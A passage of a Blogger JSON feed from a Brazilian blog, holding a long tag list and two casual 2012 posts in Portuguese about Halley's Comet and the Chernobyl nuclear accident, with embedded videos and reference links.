Bad"},{"term":"Decoração"},{"term":"Direito"},{"term":"FMF"},{"term":"Guilherme White"},{"term":"Jennifer Lawrence"},{"term":"Novo Século"},{"term":"Orlando"},{"term":"Papelaria"},{"term":"Planner"},{"term":"Por Lugares Incríveis"},{"term":"Quadrinhos na Cia"},{"term":"Saga do Tigre"},{"term":"Selo Jovem"},{"term":"Verus"},{"term":"Amy Adams"},{"term":"Becca Fitzpatrick"},{"term":"Ben Affleck"},{"term":"Black Mirror"},{"term":"Blog de Letras"},{"term":"Blogueiros Amigos"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Bruce Willis"},{"term":"Camila Dornas"},{"term":"Cassandra Clare"},{"term":"Charme"},{"term":"Chile"},{"term":"Colleen Houck"},{"term":"Covering the World"},{"term":"Dexter"},{"term":"Disney +"},{"term":"Emilia Clarke"},{"term":"Emma Watson"},{"term":"Eu li até a página 100"},{"term":"FML Pepper"},{"term":"Ficção"},{"term":"Gerard Butler"},{"term":"Harrison Ford"},{"term":"Hush Hush"},{"term":"Inglaterra"},{"term":"J.J. Abrams"},{"term":"John Green"},{"term":"Landulfo Almeida"},{"term":"Livro Interativo"},{"term":"Maria Eduarda Razzera"},{"term":"No Escurinho do Cinema"},{"term":"Notícias"},{"term":"Os Bridgertons"},{"term":"Oscar 2015"},{"term":"Para Amar e Proteger"},{"term":"Por Duda Razzera"},{"term":"Robert Downey Jr."},{"term":"Robert de Niro"},{"term":"Sarah Dessen"},{"term":"Scott Westerfeld"},{"term":"Selinho"},{"term":"Semana Guardião"},{"term":"Shailene Woodley"},{"term":"Terror"},{"term":"Tom Hanks"},{"term":"Veronica Roth"},{"term":"Victoria Aveyard"},{"term":"Will Smith"},{"term":"Woody Harrelson"},{"term":"sobrenatural"},{"term":"101 coisas em 1001 dias"},{"term":"ACOTAR"},{"term":"Aaron Paul"},{"term":"Alicia Vikander"},{"term":"Alwyn Hamilton"},{"term":"Ansel Elgort"},{"term":"Anthony Hopkins"},{"term":"Bryan Cranston"},{"term":"Calendários 2018"},{"term":"Chris Pine"},{"term":"Chris Weitz"},{"term":"Ciências"},{"term":"Comédia"},{"term":"Cultura"},{"term":"EUA"},{"term":"Emily Blincoe"},{"term":"Emma Stone"},{"term":"Erika Johansen"},{"term":"Espanha"},{"term":"Ficção Científica"},{"term":"Filme Europeu"},{"term":"Fotos Famosas"},{"term":"Holly Black"},{"term":"Instrumentos Mortais"},{"term":"J.K. Rowling"},{"term":"James Dashner"},{"term":"James McAvoy"},{"term":"Jesse Eisenberg"},{"term":"John Boyne"},{"term":"Johnny Depp"},{"term":"Josh Hutcherson"},{"term":"Julia Quinn"},{"term":"Kasie West"},{"term":"Leya"},{"term":"M. Night Shyamalan"},{"term":"Marcelo Hipólito"},{"term":"Matt Damon"},{"term":"Natal"},{"term":"Natalie Portman"},{"term":"Novos Talentos"},{"term":"Objetiva"},{"term":"Oscar 2017"},{"term":"Oscar 2018"},{"term":"Paris Filmes"},{"term":"Planeta"},{"term":"Quadrinhos"},{"term":"Sarah J. Maas"},{"term":"Stephen King"},{"term":"Stephenie Meyer"},{"term":"Suzanne Collins"},{"term":"Taylor Swift"},{"term":"Vestígio"},{"term":"Victoria Schwab"},{"term":"Áustria"},{"term":"A Legião"},{"term":"Alimentação"},{"term":"Angelina Jolie"},{"term":"Anne Hathaway"},{"term":"Ariane Freitas"},{"term":"BestBolso"},{"term":"Cabine de Imprensa"},{"term":"Canadá"},{"term":"Cara Delevingne"},{"term":"Caroline Carlson"},{"term":"China"},{"term":"Chloë Grace Moretz"},{"term":"Chris Evans"},{"term":"Christopher Nolan"},{"term":"Clive Owen"},{"term":"Delírio"},{"term":"Diane Kruger"},{"term":"Dicas"},{"term":"Domhnall Gleeson"},{"term":"Dylan Minnette"},{"term":"E Lockhart"},{"term":"E.L. James"},{"term":"Eddie Redmayne"},{"term":"Emily Henry"},{"term":"Encruzilhada"},{"term":"Fabiana Madruga"},{"term":"Feminismo"},{"term":"Fernanda Nia"},{"term":"Futuro"},{"term":"Gal Gadot"},{"term":"George Lucas"},{"term":"Gilmore Girls"},{"term":"Grupo Editorial Record"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Helen Miller"},{"term":"Henry Cavill"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hungria"},{"term":"Infinity Ring"},{"term":"Isla Fisher"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"Jai Courtney"},{"term":"Jennifer Brown"},{"term":"Jennifer Niven"},{"term":"Jessica Grecco"},{"term":"Joelle Charbonneau"},{"term":"John Malkovich"},{"term":"Jojo Moyes"},{"term":"Juliana Parrini"},{"term":"Kami Garcia"},{"term":"L. C. Almeida"},{"term":"Laura Florand"},{"term":"Lauren Oliver"},{"term":"Lena Headey"},{"term":"Lissa Price"},{"term":"Livro de Colorir"},{"term":"Lois Lowry"},{"term":"Mari Scotti"},{"term":"Matthew McConaughey"},{"term":"Maurício de Sousa"},{"term":"Michael C. Hall"},{"term":"Mila Wander"},{"term":"Miles Teller"},{"term":"México"},{"term":"Neal Shusterman"},{"term":"Nicholas Sparks"},{"term":"Nicole Kidman"},{"term":"Não Pare"},{"term":"O Povo do Ar"},{"term":"Outubro Rosa"},{"term":"Philip Pullman"},{"term":"Primeira Pessoa"},{"term":"Quase Honrosa Liga de Piratas"},{"term":"Rachel McAdams"},{"term":"Rodrigo Santoro"},{"term":"Romance"},{"term":"Ryan Graudin"},{"term":"Ryan Reynolds"},{"term":"Sandra Bullock"},{"term":"Sangue"},{"term":"Scarlett Johansson"},{"term":"Scythe"},{"term":"Sean Bean"},{"term":"Stephen Chbosky"},{"term":"Tatuagem"},{"term":"Teatro"},{"term":"Teorias Conspiratórias"},{"term":"The Big Bang Theory"},{"term":"The Walking Dead"},{"term":"Theo James"},{"term":"Tim Burton"},{"term":"Turma da Mônica"},{"term":"Universal Studios"},{"term":"V\u0026R"},{"term":"bertrand brasil"},{"term":"reciclagem"},{"term":"tumbrl"},{"term":"Índia"},{"term":"4400"},{"term":"ACEDE"},{"term":"Abigail Breslin"},{"term":"Academia"},{"term":"Adam Sandler"},{"term":"Agir Now"},{"term":"Al Pacino"},{"term":"Alan Glynn"},{"term":"Alan Rickman"},{"term":"Alex Pettyfer"},{"term":"Alexis Bledel"},{"term":"Ali Shaw"},{"term":"Alicia Silverstone"},{"term":"Amanda Ágatha Costa"},{"term":"André Vianco"},{"term":"Anna Godbersen"},{"term":"Argentina"},{"term":"Arnold schwarzenegger"},{"term":"Arthur Conan Doyle"},{"term":"Aryane Cararo"},{"term":"Ashton Kutcher"},{"term":"Ava Dellaira"},{"term":"Aventura"},{"term":"B\u0026S"},{"term":"Babi Dewet"},{"term":"Beatles"},{"term":"Belas Letras"},{"term":"Ben Stiller"},{"term":"Benedict Cumberbatch"},{"term":"Benjamin Alire Sáenz"},{"term":"BestBerry"},{"term":"Better Call Saul"},{"term":"Bianca Briones"},{"term":"Bienal 2018"},{"term":"Brie Larson"},{"term":"Britt Robertson"},{"term":"Bruna Vieira"},{"term":"Bryan Lee O'Malley"},{"term":"Bryen Lee O'Malley"},{"term":"Bélgica"},{"term":"Calendários 2019"},{"term":"Cameron Diaz"},{"term":"Camila B. Monteiro"},{"term":"Camila Queiroz"},{"term":"Carey Mulligan"},{"term":"Carina Rissi"},{"term":"Carlos Ruiz Zafón"},{"term":"Carol Chiovatto"},{"term":"Carol Rossetti"},{"term":"Carolyn Mackler"},{"term":"Carrie Ryan"},{"term":"Catherine Zeta-Jones"},{"term":"Cecily Von Ziegesar"},{"term":"Cecily von Ziegesar e Diana Peterfreund"},{"term":"Charles Cox"},{"term":"Charlize Theron"},{"term":"Chico Buarque"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Hemsworth"},{"term":"Christian Bale"},{"term":"Christoph Waltz"},{"term":"Cia das Letras"},{"term":"Cinda Williams Chima"},{"term":"Clarissa Côrrea"},{"term":"Claudia Gray"},{"term":"Clube dos Herdeiros"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Comida"},{"term":"Companhia das Letrinhas"},{"term":"Connie Willis"},{"term":"Continuum"},{"term":"Contos de Fadas"},{"term":"Cornelia Funke"},{"term":"Coruja"},{"term":"Courteney Cox"},{"term":"Cristiana Castrucci"},{"term":"Curtas"},{"term":"Dakota Fanning"},{"term":"Dani Atkins"},{"term":"Daniel Radcliffe"},{"term":"Datas"},{"term":"David Wenham"},{"term":"Debbie Macomber"},{"term":"Deborah Secco"},{"term":"Demi Lovato"},{"term":"Demolidor"},{"term":"Desaparecidos"},{"term":"Desesperate Housewives"},{"term":"Dev Patel"},{"term":"Diana Gabaldon"},{"term":"Diana Peterfreund"},{"term":"Diane Keaton"},{"term":"Douglas Adams"},{"term":"Dracaena"},{"term":"Drew Barrymore"},{"term":"Duda Porto"},{"term":"ET"},{"term":"Editora Prata"},{"term":"Edward Norton"},{"term":"Elijah Wood"},{"term":"Ellar Coltrane"},{"term":"Elle Fanning"},{"term":"Emicida"},{"term":"Emma Roberts"},{"term":"Eric Novello"},{"term":"Eric Smith"},{"term":"Erin Beaty"},{"term":"Estilhaça-me"},{"term":"Estudo"},{"term":"Ethan Hawke"},{"term":"Evan Rachel Woods"},{"term":"Ezra Miller"},{"term":"FMSphotoaday"},{"term":"Faber-Castell"},{"term":"Fanáticos Rocco"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fernanda de Freitas"},{"term":"Filme Brasileiro"},{"term":"Fábio Yabu"},{"term":"Gabriel Tennyson"},{"term":"Gary Oldman"},{"term":"George Clooney"},{"term":"George R.R Martin"},{"term":"Grafite"},{"term":"Guest Post"},{"term":"Guilherme Cepeda"},{"term":"Gwyneth Paltrow"},{"term":"HBO"},{"term":"Halle Berry"},{"term":"Hank Green"},{"term":"Helena Bonham Carter"},{"term":"Henri Cartelli"},{"term":"Holanda"},{"term":"Hugo Weaving"},{"term":"India"},{"term":"Intercâmbio"},{"term":"Island of Adventure"},{"term":"Itália"},{"term":"J.M."},{"term":"Jack Black"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"James Franco"},{"term":"James Patterson"},{"term":"Jane Hawking"},{"term":"Janethe Fontes"},{"term":"Jared Leto"},{"term":"Jason Isaacs"},{"term":"Javier Moro"},{"term":"Jay Asher"},{"term":"Jennifer E Smith"},{"term":"Jessica Biel"},{"term":"Jessica Brockmole"},{"term":"Jet Li"},{"term":"Jim Carey"},{"term":"Jim Carrey"},{"term":"Joanne Fluke"},{"term":"Joaquin Phoenix"},{"term":"Johanna Basford"},{"term":"Judy Greer"},{"term":"Julia Roberts"},{"term":"Julianne Moore"},{"term":"Julie Delpy"},{"term":"Justine Larbalestier"},{"term":"Kate Mara"},{"term":"Kate Winslet"},{"term":"Katherine Heigl"},{"term":"Kazuo Ishiguro"},{"term":"Keanus Reeves"},{"term":"Keka Reis"},{"term":"Khaled Hosseini"},{"term":"Kimberly Knight"},{"term":"Kimberly McCreight"},{"term":"Klara Castanho"},{"term":"Kristen Bell"},{"term":"Kristin Cast"},{"term":"Krysten Ritter"},{"term":"Kéfera"},{"term":"Lar da Srta Peregrine"},{"term":"Lara Avery"},{"term":"Larissa Azevedo"},{"term":"Lauren Graham"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Lauren Myracle"},{"term":"Leila Rego"},{"term":"Leonard Nimoy"},{"term":"Letra Impressa"},{"term":"Lev AC Rosen"},{"term":"Liliane Prata"},{"term":"Livraria"},{"term":"Livroholics"},{"term":"Liza Marklund"},{"term":"Lobos de Mercy Fall"},{"term":"Logan Lerman"},{"term":"Lorelei Linklater"},{"term":"Lua de Papel"},{"term":"Lucy Knisley"},{"term":"Luke Pearson"},{"term":"Luly Trigo"},{"term":"Lupita Nyongo"},{"term":"Línguas"},{"term":"Macaulay Culkin"},{"term":"Machado de Assis"},{"term":"Maggie Stiefvater"},{"term":"Magia"},{"term":"Manuela Barem"},{"term":"Margot Robbie"},{"term":"Maria Dueñas"},{"term":"Marie Kondo"},{"term":"Marisa Tomei"},{"term":"Mark Ruffalo"},{"term":"Mark Twain"},{"term":"Markus Zuzak"},{"term":"Martin Scorsese"},{"term":"Martins Fontes"},{"term":"Mary Simses"},{"term":"Matt LeBlanc"},{"term":"Maureen Johnson"},{"term":"Maurice Gee"},{"term":"Maurício Kanno"},{"term":"Maze Runner"},{"term":"Meio Ambiente"},{"term":"Melina Marchetta"},{"term":"Melissa Grey"},{"term":"Mia Sheridan"},{"term":"Michael Caine"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Michel Bussi"},{"term":"Michelle Falkoff"},{"term":"Mila Kunis"},{"term":"Minas Gerais"},{"term":"Mochila Literária"},{"term":"Morgan Rhodes"},{"term":"Moïra Fowley-Doyle"},{"term":"Mundo de Tinta"},{"term":"Naomi Watts"},{"term":"Nat Wolff"},{"term":"Nobel da Literatura"},{"term":"Nova Fronteira"},{"term":"Nova Zelândia"},{"term":"Novela"},{"term":"O Teste"},{"term":"Olivia Locher"},{"term":"Orphan Black"},{"term":"Oscar Isaac"},{"term":"Our Shared Shelf"},{"term":"Outro Planeta"},{"term":"Owen King"},{"term":"PC Cast"},{"term":"Paramount Pictures"},{"term":"Patricia Arquette"},{"term":"Patricia Barboza"},{"term":"Paul Dano"},{"term":"Penelope Douglas"},{"term":"Plataforma 21"},{"term":"Primeiras Impressões"},{"term":"Quadrinhos na Cia; Marjane Satrapi"},{"term":"RJ Palacio"},{"term":"Rachel Bloom"},{"term":"Rachel Polito"},{"term":"Ramson Riggs"},{"term":"Raphael Montes"},{"term":"Red Hot Chili Peppers"},{"term":"Redação"},{"term":"Reinaldo Polito"},{"term":"Richard Linklater"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rupert Grint"},{"term":"Russell Crowe"},{"term":"Ruth Manus"},{"term":"Ryan Gosling"},{"term":"Sacha Goldberger"},{"term":"Sam Clafin"},{"term":"Saoirse Ronan"},{"term":"Sarah Pinbourough"},{"term":"Saraiva"},{"term":"Saúde"},{"term":"Scandal"},{"term":"Sean Connery"},{"term":"Selena Gomez"},{"term":"Sherlock Holmes"},{"term":"Show"},{"term":"Signos do Amor"},{"term":"Simbologia"},{"term":"Simpsons"},{"term":"Socorro Acioli"},{"term":"Sofia Coppola"},{"term":"Sophie Kinsella"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Steampunk"},{"term":"Stephanie Perkins"},{"term":"Sue Monk Kidd"},{"term":"Susanna Clarke"},{"term":"Sylvester Stallone"},{"term":"Série Europeia"},{"term":"Série Minha Vida"},{"term":"Tahereh Mafi"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tamara Myles"},{"term":"Tarantino"},{"term":"Tatiana Maslany"},{"term":"Taylor Jenkins Reid"},{"term":"Teste"},{"term":"Textos"},{"term":"Thalita Rebouças"},{"term":"That 70's Show"},{"term":"The O.A."},{"term":"Tico Santa Cruz"},{"term":"Tillie Cole"},{"term":"Tom Cruise"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Top 3"},{"term":"Tracy Banghart"},{"term":"Trilhando Páginas"},{"term":"Universo dos Livros"},{"term":"Viggo Mortensen"},{"term":"Viola Davis"},{"term":"Walcyr Carrasco"},{"term":"WestWorld"},{"term":"William H. Mcraven"},{"term":"Winona Ryder"},{"term":"Xarás da Ficção"},{"term":"Zooey Deschanel"},{"term":"izombie"},{"term":"publi"},{"term":"trilogia do sal profundo"}],"title":{"type":"text","$t":"Own Mine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ownmine.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Ci%C3%AAncias?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/search\/label\/Ci%C3%AAncias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-5825807804583354863"},"published":{"$t":"2012-07-11T11:36:00.001-03:00"},"updated":{"$t":"2014-05-25T12:59:29.555-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciências"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"Cometa Halley"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAQFPnKM_jjczR5ksUZ6FRr6Bzf6xrLLo5DdcpXKUHSPjlsG0WqCM9eEyUIJoUJ1N88HPycjKkptJGrIMx5dwAYyzwLO9eXIulDGt9TG9Mx5qPtui-6H-FQ2PseNNbMNbP-vT7G2jTT1QP\/s1600\/halley1910.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAQFPnKM_jjczR5ksUZ6FRr6Bzf6xrLLo5DdcpXKUHSPjlsG0WqCM9eEyUIJoUJ1N88HPycjKkptJGrIMx5dwAYyzwLO9eXIulDGt9TG9Mx5qPtui-6H-FQ2PseNNbMNbP-vT7G2jTT1QP\/s320\/halley1910.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto do cometa passando em 1910\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EBom, estava pesquisando sobre Mark Twain e descobri que tanto no dia de seu nascimento, quanto no dia de sua morte, o cometa Halley estava passando. Mas que coincidência, né?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EEntão resolvi dar uma pesquisada nesse cometa que é tão famoso!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO nome do cometa é uma homenagem à Edmond Halley que, em 1705, previu que o atro- já visto em alguns anos anteriores - retornaria, o que realmente aconteceu. O período médio de sua órbita é de 76 anos, mas, por causa de efeitos não-gravitacionais, ela é realterada constantemente. Sua última aparição foi em 1986 - e ele poderá ser visto novamente apenas em 2061, 75 anos depois.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNão se sabe, ao certo, quando foi a primeira vez que viram o cometa. A primeira documentação atribuída à ele é muito antiga: de 466 a.C., feita na Grécia. Os registros encontrados mencionam que um cometa iluminava o céu (aqui a referência ao Halley), enquanto um meteorito atingiu a Grécia - informação que é consistente com modelos matemáticos que determinam os anos em que o cometa passou pelo planeta.\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EO segundo registro mais antigo foi uma observação feita em 240 a.C., por astrônomos chineses, que viram o cometa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPelo que eu percebi, o cometa tornou-se famoso exatamente pelo fato de conseguirmos vê-lo da Terra. Isso, inclusive, desapontou muitos que queriam vê-lo em 1986: ao contrário da experiência de 1910, não foi possível observá-lo com perfeição, devido à grande luminosidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #333333; font-family: Arial, Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara finalizar, uma reportagem do Jornal Nacional, de 1985, sobre o cometa:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/P6F4n9ef7K8?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nPara saber mais: \u003Ca href=\"http:\/\/noveplanetas.astronomia.web.st\/halley.html\" target=\"_blank\"\u003E[1]\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.if.ufrj.br\/teaching\/astron\/halley.html\" target=\"_blank\"\u003E[2]\u003C\/a\u003E, \u003Ca href=\"http:\/\/mundoestranho.abril.com.br\/materia\/onde-esta-o-cometa-halley\" target=\"_blank\"\u003E[3]\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/hypescience.com\/a-primeira-aparicao-documentada-do-cometa-halley-pode-ter-sido-na-grecia\/\" target=\"_blank\"\u003E[4]\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.infoescola.com\/astronomia\/cometa-halley\/\" target=\"_blank\"\u003E[5]\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5825807804583354863"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5825807804583354863"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2012\/07\/cometa-halley.html","title":"Cometa Halley"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAQFPnKM_jjczR5ksUZ6FRr6Bzf6xrLLo5DdcpXKUHSPjlsG0WqCM9eEyUIJoUJ1N88HPycjKkptJGrIMx5dwAYyzwLO9eXIulDGt9TG9Mx5qPtui-6H-FQ2PseNNbMNbP-vT7G2jTT1QP\/s72-c\/halley1910.gif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-3261128641447070859"},"published":{"$t":"2012-06-27T01:07:00.000-03:00"},"updated":{"$t":"2012-06-27T01:23:11.536-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciências"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História"}],"title":{"type":"text","$t":"Acidente Nuclear de Chernobyl"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAqueles que acompanham o blog faz mais tempo, provavelmente devem se lembrar de um \u003Ca href=\"http:\/\/deia-galvao.blogspot.com.br\/2008\/07\/radiao-em-goinia.html\" target=\"_blank\"\u003Epost \u003C\/a\u003Ede alguns anos atrás, sobre um acidente nuclear ocorrido aqui no Brasil (isso mesmo), em Goiânia. Aquele tinha sido um dos maiores ocorridos com radiação no planeta. Porém, nem se compara com o que aconteceu em 1986, em Chernobyl.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSegue um documentário do Discovery Channel\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/CuXtphRYFJw?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuando a Ucrânia era ainda era parte da União Soviética, construíram em Chernobyl uma usina.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm 26 de Abril de 1986, porém, ocorreu um acidente nuclear: o reator central de Chernobyl começou a apresentar problemas técnicos, passando a liberar nuvens tóxicas e intoxicar pessoas, animais e o meio ambiente. Ironicamente, o incidente ocorreu durante um teste de segurança. O tanto de material radioativo liberado nessa ocasião foi 4 vezes maior do que o liberado pelas bombas de Hiroshima e Nagasaki.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA União Soviética tinha o intuito de esconder o acidente e, para isso, alguns funcionários construíram uma caixa sobre o reator, tentando isolar o material radioativo lá encontrado. Mesmo assim, não foi possível evitar a contaminação. E os outros países descobriram sobre o que aconteceu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMuitas pessoas morreram, outras sofreram com a radiação e muita gente foi evacuada das redondezas.\u0026nbsp;Até hoje vemos os efeitos do incidente, com crianças abandonadas, por terem nascido com deformações, adolescentes com altos índices de contaminação de urânio e, ainda, muitos com cancêr.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais fotos: \u003Ca href=\"http:\/\/discoverybrasil.uol.com.br\/imagens\/galleries\/chernobyl-25-anos-depois\/\" target=\"_blank\"\u003E[1]\u003C\/a\u003E\u003Cbr \/\u003E\nPara saber mais: \u003Ca href=\"http:\/\/www.brasilescola.com\/historia\/chernobyl-acidente-nuclear.htm\" target=\"_blank\"\u003E[1]\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.mundoeducacao.com.br\/historiageral\/acidente-chernobyl.htm\" target=\"_blank\"\u003E[2]\u003C\/a\u003E, \u003Ca href=\"http:\/\/portaldaradiologia.com\/?p=724\" target=\"_blank\"\u003E[3]\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.infoescola.com\/fisica\/acidente-da-usina-nuclear-de-chernobyl\/\" target=\"_blank\"\u003E[4]\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3261128641447070859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3261128641447070859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2012\/06\/acidente-nuclear-de-chernobyl.html","title":"Acidente Nuclear de Chernobyl"}],"author":[{"name":{"$t":"Andrea 